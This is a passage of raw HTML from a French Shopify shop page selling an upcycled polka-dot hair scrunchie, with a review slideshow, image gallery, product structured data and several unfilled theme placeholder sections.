      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--27331711762772__main-1"
          
          role="group"
          aria-roledescription="Diapositive"
          aria-label="1 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Author
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--27331711762772__main-2"
          
          role="group"
          aria-roledescription="Diapositive"
          aria-label="2 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Author
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--27331711762772__main-1"
          
          role="group"
          aria-roledescription="Diapositive"
          aria-label="3 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Author
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositive précédente"
          aria-controls="Slider-template--27331711762772__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 3"
                aria-controls="Slider-template--27331711762772__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 2 de 3"
                aria-controls="Slider-template--27331711762772__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 3 de 3"
                aria-controls="Slider-template--27331711762772__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Diapositive suivante"
          aria-controls="Slider-template--27331711762772__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--27331711762772__main-1"
                class="slider-counter__link link"
                aria-label="Charger la diapositive 1 de 3"
              >
                1
              </a><a
                href="#Slide-template--27331711762772__main-2"
                class="slider-counter__link link"
                aria-label="Charger la diapositive 2 de 3"
              >
                2
              </a><a
                href="#Slide-template--27331711762772__main-3"
                class="slider-counter__link link"
                aria-label="Charger la diapositive 3 de 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div><a href="/products/chouchou-cheveux-therese" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--27331711762772__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--27331711762772__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Therese.png?v=1683352506&width=550 550w,//www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Therese.png?v=1683352506 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.ludis-inc.com/cdn/shop/files/Chouchou-Cheveux-Therese.png?v=1683352506&width=1445"
    alt="Chouchou Cheveux Thérèse"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43166445961556"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_bfd0e3b1-f569-49db-87b6-5a3437045150.png?v=1614241600&width=550 550w,//www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_bfd0e3b1-f569-49db-87b6-5a3437045150.png?v=1614241600 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_bfd0e3b1-f569-49db-87b6-5a3437045150.png?v=1614241600&width=1445"
    alt="Chouchou Cheveux Thérèse"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="11888680992840"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_7bf8b802-6072-4592-b690-b1795cbd1575.png?v=1614241600&width=550 550w,//www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_7bf8b802-6072-4592-b690-b1795cbd1575.png?v=1614241600 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.ludis-inc.com/cdn/shop/products/Ludis-Chouchous-Cheveux-Jaune-Violet_7bf8b802-6072-4592-b690-b1795cbd1575.png?v=1614241600&width=1445"
    alt="Chouchou Cheveux Thérèse"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="11888681484360"
  ></div>
  </div>
</product-modal>


  

<script src="//www.ludis-inc.com/cdn/shop/t/12/assets/product-modal.js?v=50921580101160527761768503158" defer="defer"></script>
    <script src="//www.ludis-inc.com/cdn/shop/t/12/assets/media-gallery.js?v=149794636457678587381768503158" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--27331711762772__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--27331711762772__main"]') ||
        document.querySelector('variant-selects[data-section="template--27331711762772__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--27331711762772__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--27331711762772__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Chouchou Cheveux Thérèse",
      "url": "https:\/\/www.ludis-inc.com\/products\/chouchou-cheveux-therese",
      "image": [
          "https:\/\/www.ludis-inc.com\/cdn\/shop\/files\/Chouchou-Cheveux-Therese.png?v=1683352506\u0026width=1920"
        ],
      "description": "Originalité est synonyme de Thérèse ! Un chouchou upcyclé de couleur jaune avec un joli motif à pois violet. Elle apportera définitivement un côté vintage à votre tenue ! \nComposition :\nTous nos chouchous sont faits à partir de linge de maison (draps, housses de couette, taies d'oreiller, rideaux ou nappes) et à partir des chutes de tissus de la production de nos combishorts. C'est grâce à tous ces tissus destinés à être jeté que nous avons pu créer des chouchous upcyclés.   \nBon à savoir : \nCe modèle sera produit tant que le tissu nécessaire à sa production sera disponible. Il ne sera pas renouvelé, sauf exception.  ",
      
      "brand": {
        "@type": "Brand",
        "name": "LUDIS"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 7.0,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.ludis-inc.com\/products\/chouchou-cheveux-therese?variant=36546500264008"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 9.0,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.ludis-inc.com\/products\/chouchou-cheveux-therese?variant=36546500296776"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--27331711762772__d7112918-a6ed-4119-8565-5d4b7041284a" class="shopify-section section"><link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-rich-text.css?v=42784185066459260621768503158" media="print" onload="this.media='all'">

<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-rich-text.css?v=42784185066459260621768503158" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--27331711762772__d7112918-a6ed-4119-8565-5d4b7041284a-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27331711762772__d7112918-a6ed-4119-8565-5d4b7041284a-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  .color-scheme-template--27331711762772__d7112918-a6ed-4119-8565-5d4b7041284a.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="isolate   always-display">
  <div class="rich-text content-container color-background-1 color-scheme-template--27331711762772__d7112918-a6ed-4119-8565-5d4b7041284a gradient  rich-text--full-width content-container--full-width section-template--27331711762772__d7112918-a6ed-4119-8565-5d4b7041284a-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><h2 class="rich-text__heading rte h1" >
                <span>Talk about your brand</span>
              </h2>
            <div class="rich-text__text rte" >
                <p>Share information about your brand with your customers. Describe a product, make announcements, or welcome customers to your store.</p>
              </div><div
                class="rich-text__buttons"
                
              ><a
                    
                      role="link" aria-disabled="true"
                    
                    class="button button--primary"
                  >Button label</a></div></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202" class="shopify-section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-tickers.css?v=30346802988262109031768503158" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__item, .horizontal-ticker-template--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__image {
    font-size: 1.75rem;
  }

  @media screen and (min-width: 750px) {
    .horizontal-ticker-template--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202;
    }
  }
  
  .horizontal-ticker-template--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__container {
    animation: mobileHorTickertemplate--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202 50s linear infinite forwards;
    column-gap: 60px;
  }

  .horizontal-ticker-template--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  
  @keyframes mobileHorTickertemplate--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202 {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202 {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style><div class="horizontal-ticker horizontal-ticker-template--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202 color-accent-1 section-template--27331711762772__03c08e95-f0ce-4379-bc05-787da4136202-padding always-display">
  <div class="horizontal-ticker__container">
    
    
    
    

          <p class="horizontal-ticker__item
            
            
            
          ">
            Shrine Theme
          </p>

        
      

          <p class="horizontal-ticker__item
            
            
            
          ">
            Shrine Theme
          </p>

        
      

          <p class="horizontal-ticker__item
            
            
            
          ">
            Shrine Theme
          </p>

        
      

        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
            
        
          
</div>
</div>


</div><div id="shopify-section-template--27331711762772__comparison_table_UCFFhC" class="shopify-section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-comparison-table.css?v=156949794586428840101768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27331711762772__comparison_table_UCFFhC-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27331711762772__comparison_table_UCFFhC-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table tbody {
    border-radius: 2.0rem;
  }
  .comparison-table-template--27331711762772__comparison_table_UCFFhC {
    --border-radius: 2.0rem;
  }

  .comparison-table tbody tr:first-of-type .comparison-table__row-name {
    border-radius: 2.0rem 0 0 0;
  }
  .comparison-table tbody tr:last-of-type .comparison-table__row-name {
    border-radius: 0 0 0 2.0rem;
  }
  .comparison-table tbody tr:first-of-type td:last-child {
     border-radius: 0 2.0rem 0 0;
  }
  .comparison-table tbody tr:last-of-type td:last-child {
     border-radius: 0 0 2.0rem 0;
  }

  .color-scheme-template--27331711762772__comparison_table_UCFFhC.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-background-1 content-for-grouping color-scheme-template--27331711762772__comparison_table_UCFFhC gradient always-display">
  <div class="page-width section-template--27331711762772__comparison_table_UCFFhC-padding">
    <div class="content-and-comparison-table">
      <div class="content-container center"><h2 class="title h1">
            Comparison table
          </h2><div class="comparison-table__text">
            <p>Talk about how and why is your brand better than the others.</p>
          </div></div>
      <div class="comparison-table-container">
        
        <table class="comparison-table comparison-table-template--27331711762772__comparison_table_UCFFhC">
          <thead>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >LUDIS
</th>

              
                

                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Others
</th>
              
            </tr>
          </thead>
          <tbody><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Benefit</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Benefit</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-accent-1">
                  <h3>Benefit</h3>
                </td>
                <td align="center" class="color-background-1"><svg
                      class="comparison-table__checkmark"
                      xmlns="http://www.w3.org/2000/svg"
                      viewBox="0 0 25.45 25.43"
                    >
                      <defs><style>.cls-1{fill:#53af01;}</style></defs>
                      <polygon class="cls-1" points="25.45 0 24.06 0 9.5 15.27 2.12 10.24 0 12.55 9.28 25.43 25.45 2.48 25.45 0"/>
                    </svg></td>

                
                  

                  <td align="center" class="color-background-1"><div class="comparison-table__x"><span></span><span></span></div></td>
                
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--27331711762772__1dec15b6-e51f-4064-b412-acf7a98422ef" class="shopify-section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-comparison-slider.css?v=43802655449262334461768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27331711762772__1dec15b6-e51f-4064-b412-acf7a98422ef-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27331711762772__1dec15b6-e51f-4064-b412-acf7a98422ef-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }


  .color-scheme-template--27331711762772__1dec15b6-e51f-4064-b412-acf7a98422ef.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--27331711762772__1dec15b6-e51f-4064-b412-acf7a98422ef color-background-1 gradient always-display">
  <div class="page-width section-template--27331711762772__1dec15b6-e51f-4064-b412-acf7a98422ef-padding">
    <div class="content-and-comparison-slider"><div class="content-container center"><h2 class="title h1">
              Before &amp; After slider
            </h2><p>Talk about how and why is your brand better than the others.</p>
</div><div class="comparison-slider">
        
          <div class="comparison-slider__before-text color-accent-1">
            <h3>Before</h3>
          </div>
        
        <div class="comparison-slider__overlay"></div>
        <div class="comparison-slider__overlay-under"></div>
        <div class="comparison-slider__line color-background-1">
          <div
            class="comparison-slider__arrow-left color-background-1"
          ></div>
          <div
            class="comparison-slider__arrow-right color-background-1"
          ></div>
        </div>
        <input type="range" class="comparison-slider__input" min="0" max="100" value="50">
        <div class="comparison-slider__underlay"><svg class="placeholder-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
</div>
        
          <div class="comparison-slider__after-text color-accent-1">
            <h3>After</h3>
          </div>
        
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--27331711762772__e21ff573-e051-4bf7-867b-94765a3b8f11" class="shopify-section section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-multicolumn.css?v=153465351708105986681768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-slider.css?v=108157308134495589801768503158" media="print" onload="this.media='all'">
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-slider.css?v=108157308134495589801768503158" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--27331711762772__e21ff573-e051-4bf7-867b-94765a3b8f11-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27331711762772__e21ff573-e051-4bf7-867b-94765a3b8f11-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--27331711762772__e21ff573-e051-4bf7-867b-94765a3b8f11.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
</style><div class="multicolumn icon-bar color-scheme-template--27331711762772__e21ff573-e051-4bf7-867b-94765a3b8f11 color-inverse gradient  background-none always-display">
  <div class="page-width section-template--27331711762772__e21ff573-e051-4bf7-867b-94765a3b8f11-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h1">
          Icon bar
        </h2>
      </div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="icon-bar-slider multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--4-col-desktop"
        id="Slider-template--27331711762772__e21ff573-e051-4bf7-867b-94765a3b8f11"
        role="list"
      ><li
            id="Slide-template--27331711762772__e21ff573-e051-4bf7-867b-94765a3b8f11-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Icon</h3><div class="rte"><p>Pair text with an icon to focus on your chosen product, collection, or blog post</p><p></p></div></div>
              
            </div>
          </li><li
            id="Slide-template--27331711762772__e21ff573-e051-4bf7-867b-94765a3b8f11-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
